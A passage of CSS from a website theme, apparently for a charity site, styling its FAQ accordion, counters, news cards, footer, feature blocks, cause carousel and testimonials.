.accrodion-grp.faq-one-accrodion img {
    width: 100%;
}

figcaption.wp-caption-text {
    text-align: center;
    font-weight: 900;
}

.faq-one-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.faq-one-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.08;
  z-index: -1;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.faq-one__left {
  position: relative;
  display: block;
}

.faq-one__left .section-title {
  margin-bottom: 28px;
}

.faq-one__text-1 {
  font-size: 16px;
  padding-bottom: 41px;
  margin-right: 70px;
}

.faq-one__btn {
  font-weight: 800;
}

.faq-one-accrodion .accrodion {
  position: relative;
  display: block;
  border: 2px solid var(--oxpins-bdr-color);
  border-radius: 35px;
  background-color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.faq-one-accrodion .accrodion.active {
  box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.05);
}

.faq-one-accrodion .accrodion-title {
  position: relative;
  display: block;
  cursor: pointer;
  padding: 21px 40px 21px;
  transition: all 200ms linear;
  transition-delay: 0.1s;
  border-radius: 35px;
}

.faq-one-accrodion .accrodion-title h4 {
  margin: 0;
  font-size: 16px;
  font-weight: 800;
  line-height: 28px;
  color: var(--oxpins-black);
  letter-spacing: -0.02em;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.faq-one-accrodion .accrodion+.accrodion {
  margin-top: 20px;
}

.faq-one-accrodion .accrodion.active .accrodion-title {
  color: var(--oxpins-base);
}

.faq-one-accrodion .accrodion.active .accrodion-title h4 {
  color: var(--oxpins-base);
}

.faq-one-accrodion .accrodion-title h4::before {
  content: "\f067";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 8px;
  color: var(--oxpins-extra);
  background-color: var(--oxpins-black);
  position: absolute;
  top: 50%;
  right: -13px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  text-align: center;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::before {
  content: "\f068";
  color: var(--oxpins-primary);
  background-color: var(--oxpins-black);
  height: 15px;
  width: 15px;
  border-radius: 50%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.faq-one-accrodion .accrodion .accrodion-title h4::after {
  content: "";
  position: absolute;
  top: 50%;
  right: -30px;
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  background-color: var(--oxpins-extra);
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: -1;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::after {
  background-color: #ff9933;
}

.faq-one-accrodion .accrodion-content {
  position: relative;
  padding: 0px 40px 21px;
  margin-top: -9px;
}

.faq-one-accrodion .accrodion-content p {
  margin: 0;
  font-size: 16px;
}

/*--------------------------------------------------------------
# Counter One
--------------------------------------------------------------*/
.counter-one {
  position: relative;
  display: block;
  margin-top: -40px;
}

.counter-one__inner {
  position: relative;
  display: block;
  background-color: #000080;
  padding: 55px 0 29px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.counter-one-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: var(--oxpins-bdr-radius);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: 0.08;
  z-index: -1;
}

.counter-one__list {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.counter-one__single {
  position: relative;
  flex: 0 0 25%;
  max-width: 25%;
  width: 100%;
  text-align: center;
  margin-bottom: 33px;
}

.counter-one__single:before {
  position: absolute;
  top: 5px;
  bottom: -2px;
  left: 0;
  content: "";
  width: 1px;
  background-color: rgba(var(--oxpins-white-rgb), .10);
}

.counter-one__single:first-child:before {
  display: none;
}

.counter-one__count-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 7px;
}

.counter-one__count-box h3 {
  font-size: 60px;
  color: var(--oxpins-white);
  font-weight: 900;
  font-family: var(--oxpins-font-two) !important;
  letter-spacing: -0.04em;
  line-height: 60px !important;
}

.counter-one__letter {
  font-size: 60px;
  color: var(--oxpins-white);
  font-weight: 900;
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
  line-height: 60px;
  position: relative;
  top: -4px;
}

.counter-one__text {
  position: relative;
  display: inline-block;
  font-size: 24px;
  color: #89d3c6;
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.counter-one__text:before {
  position: absolute;
  bottom: -7px;
  left: 0;
  right: 0;
  content: "";
  height: 2px;
  background-color: var(--oxpins-primary);
  transition: transform 500ms ease;
  transform: scale(0, 1);
  transform-origin: right center;
}

.counter-one__single:hover .counter-one__text:before {
  transform: scale(1, 1);
  transform-origin: left center;
}

/*--------------------------------------------------------------
# News One
--------------------------------------------------------------*/
.news-one {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

.news-one.pillars {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.pillars .news-one__single {
    display: flex;
    width: 100%;
    justify-content: center;
	flex-wrap:wrap;
}

.pillars .news-one__img, .pillars .news-one__img img {
    border-radius: 0;
}

.pillars .news-one__img img
{
	min-height: 390px;
	object-fit: cover;
}


.pillars .news-one__img {
	border-radius: 15px;
	width: 100%;
}

.pillars .news-one__content-box {
  width: 100%;
  border: none;
}

.news-one__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-one__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.news-one__img:before {
  position: absolute;
  content: '';
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 0px;
  background-color: rgba(var(--oxpins-black-rgb), .30);
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: 1;
}

.news-one__single:hover .news-one__img:before {
  visibility: visible;
  opacity: 1;
  transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
  height: 100%;
}

.news-one__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.news-one__single:hover .news-one__img img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05)
}

.news-one__date {
  position: absolute;
  left: 30px;
  top: -15px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-one__date p {
  font-size: 18px;
  color: #ff9933;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-one__content-box {
  position: relative;
  display: block;
  border: 1px solid var(--oxpins-bdr-color);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  border-top: 0;
  background-color: rgb(255, 255, 255);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__single:hover .news-one__content-box {
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
}

.news-one__content-inner {
  position: relative;
  display: block;
  overflow: hidden;
}

.news-one__content {
  position: relative;
  display: block;
  padding: 37px 25px 23px;
}

.news-one__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.news-one__meta li+li {
  margin-left: 15px;
}

.news-one__meta li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__meta li a:hover {
  color: var(--oxpins-base);
}

.news-one__meta li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-one__title {
  font-size: 26px;
  font-weight: 900;
  line-height: 31px;
  letter-spacing: -0.04em;
  margin-top: 3px;
}

.news-one__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__title a:hover {
  color: var(--oxpins-base);
}

.news-one__bottom {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 19px 27px 19px;
  border-top: 1px solid var(--oxpins-bdr-color);
}

.news-one__read-more {
  position: relative;
  display: block;
}

.news-one__read-more a {
  font-size: 14px;
  font-weight: 700;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__read-more a:hover {
  color: var(--oxpins-base);
}

.news-one__read-more a span {
  font-size: 16px;
  position: relative;
  top: 2px;
  padding-right: 6px;
}

.news-one__share {
  position: relative;
  display: block;
}

.news-one__share a {
  font-size: 15px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__share a:hover {
  color: var(--oxpins-base);
}

.news-one__social-box {
  position: absolute;
  bottom: 50px;
  right: 20px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 15px 7px;
  border-radius: 15px;
  transform: translateX(175%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 2;
}

.news-one__social-box.active {
  transform: translateX(0%);
}

.news-one__social {
  position: relative;
  display: block;
}

.news-one__social li {
  position: relative;
  display: block;
}

.news-one__social li+li {
  margin-top: 15px;
}

.news-one__social li a {
  position: relative;
  display: flex;
  font-size: 16px;
  color: var(--oxpins-black);
  align-items: center;
  justify-content: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__social li a:hover {
  color: var(--oxpins-base);
}


/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.site-footer {
  position: relative;
  display: block;
  background-color: #000080;
  z-index: 1;
}

.site-footer-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: 0.03;
  z-index: -1;
}

.footer-widget__title {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 800;
  line-height: 20px;
  margin-bottom: 27px;
  letter-spacing: -0.02em;
}

.site-footer__top {
  position: relative;
  display: block;
  padding: 100px 0 30px;
}

.footer-widget__about {
  position: relative;
  display: block;
  margin-right: 84px;
}

.footer-widget__about-logo {
  position: relative;
  display: block;
}

.footer-widget__about-logo a{
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-widget__about-logo a img {
    max-width: 45px;
    width: 100%;
}

.footer-widget__about-logo a span {
    font-size: 20px;
    color: #312f94;
    font-weight: 900;
    margin-left: 8px;
    text-shadow: 4px 4px #ff99335c;
}
.footer-widget__about-text-box {
  position: relative;
  display: block;
  padding-top: 16px;
  padding-bottom: 20px;
}

.footer-widget__about-text {
  color: #fff;
  font-weight: 400;
}

.footer-widget__btn {
  position: relative;
  display: block;
}

.footer-widget__btn a {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 800;
  color: var(--oxpins-black);
  background-color: #ff9933;
  padding: 10px 40px 10px;
  text-transform: uppercase;
  border-radius: 25px;
  transition: all 500ms ease;
}

.footer-widget__btn a span {
  position: relative;
  top: 1px;
  padding-right: 9px;
}

.footer-widget__btn a:hover {
  background-color: var(--oxpins-white);
  color: var(--oxpins-base);
}

.footer-widget__links {
  position: relative;
  display: block;
}

.footer-widget__links-list {
  position: relative;
  display: block;
}

.footer-widget__links-list li {
  position: relative;
  display: block;
}

.footer-widget__links-list li+li {
  margin-top: 11px;
}

.footer-widget__links-list li a {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  transition: all 500ms ease;
}

.footer-widget__links-list li a:hover {
  padding-left: 15px;
  color: var(--oxpins-white);
}

.footer-widget__links-list li a:before {
  position: absolute;
  top: 36%;
  left: 0;
  bottom: 0;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  transform: translateY(-50%);
  opacity: 0;
  transition: all 500ms ease;
  font-size: 15px;
  color: #ff9933;
}

.footer-widget__links-list li a:hover:before {
  opacity: 1;
}

.footer-widget__non-profit {
  position: relative;
  display: block;
}

.footer-widget__non-profit-list {
  position: relative;
  display: block;
}

.footer-widget__non-profit-list li {
  position: relative;
  display: block;
}

.footer-widget__non-profit-list li+li {
  margin-top: 11px;
}

.footer-widget__non-profit-list li a {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  transition: all 500ms ease;
}

.footer-widget__non-profit-list li a:hover {
  padding-left: 15px;
  color: var(--oxpins-white);
}

.footer-widget__non-profit-list li a:before {
  position: absolute;
  top: 36%;
  left: 0;
  bottom: 0;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  transform: translateY(-50%);
  opacity: 0;
  transition: all 500ms ease;
  font-size: 15px;
  color: var(--oxpins-primary);
}

.footer-widget__non-profit-list li a:hover:before {
  opacity: 1;
}

.footer-widget__contact {
  position: relative;
  display: block;
  margin-left: 100px;
}

.footer-widget__contact-text {
  color: #fff;
  font-weight: 400;
  padding-bottom: 10px;
}

.footer-widget__contact-list {
  position: relative;
  display: block;
}

.footer-widget__contact-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.footer-widget__contact-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.footer-widget__contact-list li .icon i {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: var(--oxpins-primary);
}

.footer-widget__contact-list li .text {
  margin-left: 15px;
}

.footer-widget__contact-list li .text p {
  font-weight: 700;
}

.footer-widget__contact-list li .text p a {
  color: var(--oxpins-white);
  transition: all 500ms ease;
}

.footer-widget__contact-list li .text p a:hover {
  color: var(--oxpins-primary);
}

.site-footer__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 22px;
}

.site-footer__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-white);
  background-color: #212d2b;
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.site-footer__social a:hover {
  color: var(--oxpins-base);
  background-color: var(--oxpins-white);
}

.site-footer__social a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-white);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.site-footer__social a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.site-footer__social a+a {
  margin-left: 10px;
}

.site-footer__bottom {
  position: relative;
  display: block;
  background-color: #fff;
}

.site-footer__bottom-inner {
  position: relative;
  display: block;
  text-align: center;
  padding: 25px 0;
}

.site-footer__bottom-text {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  margin-top: 35px;
}

.site-footer__bottom-text a {
  color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.site-footer__bottom-text a:hover {
  color: var(--oxpins-white);
}


/*--------------------------------------------------------------
# Feature Two
--------------------------------------------------------------*/
.feature-two {
  position: relative;
  display: block;
  padding: 60px 0 115px;
}

.feature-two.about-us-feature-two
{
    padding: 60px 0 60px;
}

.feature-two .container {
  max-width: 1440px;
}

.feature-two__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
  z-index: 1;
}

.feature-two__single-inner {
  position: relative;
  display: block;
  background-color: var(--oxpins-black);
  padding: 47px 50px 45px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.aboutuscontent {
    text-align: center;
    color: #fff;
    font-size: 18px;
    margin-bottom: 5%;
    display: block;
    line-height: ;
}

.feature-two-shape-1 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 235px;
  z-index: -1;
  background-repeat: no-repeat;
  filter: invert(48%) sepia(0%) saturate(3207%) hue-rotate(238deg) brightness(100%) contrast(80%);
}

.feature-two__content-box {
  position: relative;
  display: flex;
  justify-content: space-between;
}

.feature-two__content-left {
  position: relative;
  display: block;
}

.feature-two__tagline {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 24px;
}

.feature-two__title {
  font-size: 36px;
  font-weight: 900;
  line-height: 46px;
  letter-spacing: -0.04em;
  margin-top: 8px;
}

.feature-two__title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-two__title a:hover {
  color: var(--oxpins-primary);
}

.feature-two__icon {
  position: relative;
  display: flex;
  top: 3px;
}

.feature-two__icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-primary);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.feature-two__single:hover .feature-two__icon span {
  transform: scale(1.2);
}

.feature-two__arrow {
  position: absolute;
  right: 50px;
  bottom: -25px;
  z-index: 2;
}

.feature-two__arrow a {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.15);
  font-size: 15px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-two__single:hover .feature-two__arrow a {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# About Two
--------------------------------------------------------------*/
.about-two {
  position: relative;
  display: block;
  padding: 0 0 130px;
}

.about-two__left {
  position: relative;
  display: block;
  margin-right: 40px;
}

.about-two__img-box {
  position: relative;
  display: block;
}

.about-two__img-box:before {
  position: absolute;
  top: 0;
  left: -60px;
  content: "";
  height: 330px;
  width: 30px;
  border-radius: 15px;
  background-image: -moz-linear-gradient(90deg, rgb(251, 212, 90) 0%, rgb(0, 113, 93) 100%);
  background-image: -webkit-linear-gradient(90deg, rgb(251, 212, 90) 0%, rgb(0, 113, 93) 100%);
  background-image: -ms-linear-gradient(90deg, rgb(251, 212, 90) 0%, rgb(0, 113, 93) 100%);
}

.about-two__img {
  position: relative;
  display: block;
}

.about-two__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.about-two__img-two {
  position: absolute;
  bottom: -30px;
  left: -60px;
}

.about-two__img-two img {
  width: auto;
  border-radius: var(--oxpins-bdr-radius);
}

.about-two__left-title-box {
  position: absolute;
  left: 90px;
  bottom: -38px;
}

.about-two__left-title {
  font-size: 60px;
  color: var(--oxpins-primary);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 60px;
}

.about-two__shape-1 {
  position: absolute;
  left: -130px;
  bottom: 295px;
}

.about-two__shape-1 img {
  width: auto;
}

.about-two__shape-2 {
  position: absolute;
  bottom: 325px;
  left: 195px;
}

.about-two__shape-2 img {
  width: auto;
}

.about-two__shape-3 {
  position: absolute;
  right: 35px;
  bottom: -55px;
}

.about-two__shape-3 img {
  width: auto;
}

.about-two__right {
  position: relative;
  display: block;
}

.about-two__right .section-title {
  margin-bottom: 28px;
}

.about-two__text-1 {
  font-size: 16px;
}

.about-two__points {
  position: relative;
  display: flex;
  align-items: center;
  margin-top: 35px;
  margin-bottom: 36px;
}

.about-two__points li {
  position: relative;
  display: flex;
}

.about-two__points li+li {
  margin-left: 23px;
}

.about-two__points li .icon {
  position: relative;
  display: block;
  top: 7px;
}

.about-two__points li .icon span {
  position: relative;
  display: inline-block;
  font-size: 35px;
  color: var(--oxpins-base);
}

.about-two__points li .text {
  margin-left: 20px;
}

.about-two__points li .text h4 {
  font-size: 20px;
  font-weight: 900;
  line-height: 30px;
  letter-spacing: -0.04em;
}

.about-two__points li .text p {
  font-size: 16px;
}

.about-two__progress {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 50px;
}

.about-two__progress-single {
  position: relative;
  display: block;
}

.about-two__progress-title {
  font-size: 20px;
  font-weight: 900;
  line-height: 28px;
  color: var(--oxpins-black);
  margin-bottom: 6px;
}

.about-two__progress .bar {
  position: relative;
  width: 100%;
  height: 13px;
  background-color: #f8f3e7;
  border-radius: 7px;
  margin-bottom: 14px;
}

.about-two__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 13px;
  border-radius: 7px;
  background-color: var(--oxpins-primary);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.about-two__progress .count-text {
  position: absolute;
  right: 0px;
  bottom: 21px;
  color: #707876;
  line-height: 24px;
  font-size: 16px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.about-two__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.about-two__progress .bar.marb-0 {
  margin-bottom: 0;
}

.about-two__btn {
  font-weight: 800;
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

/*--------------------------------------------------------------
# Causes Two
--------------------------------------------------------------*/
.causes-two {
  position: relative;
  display: block;
  padding: 80px 0 80px;
  background-color: var(--oxpins-extra);
  z-index: 1;
}

.causes-two-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.causes-two__top {
  position: relative;
  display: block;
  margin-bottom: 46px;
}

.causes-two-top__left {
  position: relative;
  display: block;
  margin-right: 155px;
}

.causes-two-top__left .section-title {
  margin-bottom: 0;
}

.causes-two-top__right {
  position: relative;
  display: block;
  margin-top: 21px;
}

.causes-two-top__text {
  font-size: 16px;
}


.causes-two__tab {
  position: relative;
  display: block;
  z-index: 2;
}

.causes-two__tab-box {
  position: relative;
  display: block;
  z-index: 2;
}

.causes-two__tab-btn-box {
  position: relative;
  display: block;
  z-index: 999;
}

.causes-two__tab-box .tab-buttons {
  position: relative;
  display: block;
  z-index: 1;
}

.causes-two__tab-box .tab-buttons:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  content: "";
  width: 4px;
  background-color: var(--oxpins-bdr-color);
  z-index: -1;
}

.causes-two__tab-box .tab-buttons .tab-btn {
  position: relative;
  display: block;
}

.causes-two__tab-box .tab-buttons .tab-btn+.tab-btn {
  margin-left: 0px;
}

.causes-two__tab-box .tab-buttons .tab-btn span {
  position: relative;
  display: inline-block;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  font-size: 18px;
  color: var(--oxpins-gray);
  font-weight: 400;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  padding-left: 47px;
  padding-top: 10px;
  padding-bottom: 10px;
  z-index: 1;
}

.causes-two__tab-box .tab-buttons .tab-btn.active-btn span {
  color: var(--oxpins-black);
  font-weight: 800;
}

.causes-two__tab-box .tab-buttons .tab-btn span:before {
  position: absolute;
  left: 47px;
  right: 0;
  bottom: 16px;
  height: 4px;
  transform: scaleX(0);
  content: "";
  background-color: var(--oxpins-primary);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: -1;
}

.causes-two__tab-box .tab-buttons .tab-btn.active-btn span:before {
  transform: scaleX(1);
}

.causes-two__tab-box .tab-buttons .tab-btn span:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 4px;
  content: "";
  background-color: var(--oxpins-base);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: scaleY(0);
  z-index: -1;
}

.causes-two__tab-box .tab-buttons .tab-btn.active-btn span:after {
  transform: scaleY(1);
}

.causes-two__tab-main-content {
  position: relative;
  display: block;
  margin-right: -375px;
}

.causes-two__tab-box .tabs-content {
  position: relative;
  display: block;
}

.causes-two__tab-box .tabs-content .tab {
  position: relative;
  display: none;
  -webkit-transform: translateY(35px);
  transform: translateY(35px);
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  z-index: 10;
}

.causes-two__tab-box .tabs-content .tab.active-tab {
  display: block;
  margin-top: 0px;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.causes-two__inner-content {
  position: relative;
  display: block;
}

.causes-two__carousel {
  position: relative;
  display: block;
}

.causes-two__carousel .causes-one__single {
  margin-bottom: 0;
}

.causes-two__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;
}

.causes-two__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.causes-two__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.causes-two__carousel.owl-theme .owl-nav {
  position: absolute;
  bottom: 0;
  left: -312px;
  margin: 0;
}

.causes-two__carousel.owl-theme .owl-nav .owl-prev span {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
  padding: 0 30px;
  background-color: var(--oxpins-primary);
  height: 60px;
  line-height: 60px;
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-two__carousel.owl-theme .owl-nav .owl-next span {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
  padding-left: 30px;
  padding-right: 45px;
  background-color: var(--oxpins-primary);
  height: 60px;
  line-height: 60px;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-two__carousel.owl-theme .owl-nav .owl-prev p {
  font-size: 14px;
  color: var(--oxpins-black);
  text-transform: uppercase;
  font-weight: 800;
  margin-left: 10px;
  font-family: var(--oxpins-font);
}

.causes-two__carousel.owl-theme .owl-nav .owl-next p {
  font-size: 14px;
  color: var(--oxpins-black);
  text-transform: uppercase;
  font-weight: 800;
  font-family: var(--oxpins-font);
}

.causes-two__carousel.owl-theme .owl-nav .owl-next .fa-angle-right:before {
  position: absolute;
  right: 30px;
}

.causes-two__carousel.owl-theme .owl-nav .owl-next,
.causes-two__carousel.owl-theme .owl-nav .owl-prev {
  margin: 0;
}

.causes-two__carousel.owl-theme .owl-nav .owl-next:hover span,
.causes-two__carousel.owl-theme .owl-nav .owl-prev:hover span {
  background-color: var(--oxpins-white);
}

.causes-two__carousel.owl-theme .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: inherit;
  text-decoration: none;
}



/*--------------------------------------------------------------
# Testimonial Two
--------------------------------------------------------------*/
.testimonial-two {
  position: relative;
  display: block;
  padding: 120px 0 140px;
}

.testimonial-two__carousel {
  position: relative;
  display: block;
}

.testimonial-two__single {
  position: relative;
  display: block;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.testimonial-two__single:hover {
  transform: translateY(-10px);
}

.testimonial-two__img {
  position: relative;
  display: block;
  height: 230px;
  width: 230px;
  border-radius: 50%;
  margin: 0 auto;
}

.testimonial-two__img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testimonial-two__content {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border-radius: var(--oxpins-bdr-radius);
  text-align: center;
  padding: 36px 45px 67px;
  z-index: 1;
  margin: 40px 0px 0px;
  border: 5px solid var(--oxpins-bdr-color);
}

.testimonial-two__shape-1 {
  position: absolute;
  top: -26px;
  left: 50%;
  right: 0;
  transform: translateX(-50%);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
  width: 75px;
  height: 26px;
}

.testimonial-two__text {
  font-size: 18px;
  line-height: 40px;
}

.testimonial-two__client-info {
  position: relative;
  display: block;
  margin-top: 24px;
}

.testimonial-two__client-name {
  font-size: 24px;
  font-weight: 900;
  line-height: 24px;
  letter-spacing: -0.04em;
  margin-bottom: 4px;
}

.testimonial-two__client-sub-title {
  font-size: 20px;
  color: var(--oxpins-base);
  line-height: 20px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.testimonial-two__rating {
  display: flex;
  align-items: center;
  background-color: var(--oxpins-primary);
  position: absolute;
  bottom: -23px;
  left: 50%;
